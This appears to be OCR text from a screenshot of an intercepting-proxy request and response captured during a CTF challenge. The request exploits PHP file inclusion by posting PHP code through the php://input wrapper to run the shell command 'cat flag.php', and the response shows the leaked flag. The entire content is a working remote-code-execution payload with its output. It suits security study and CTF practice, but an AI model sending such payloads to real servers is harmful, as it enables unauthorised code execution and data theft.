 请求
美化 Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: 154.64.245.108:33251
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: keep-alive
10 Content-Length: 31
11
12 <?php system('cat flag.php');?>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jan 2025 02:07:17 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 52
10
11 <?php #QHCTF{5b420a98-d186-4ed9-ae00-16d75b01c76d}?>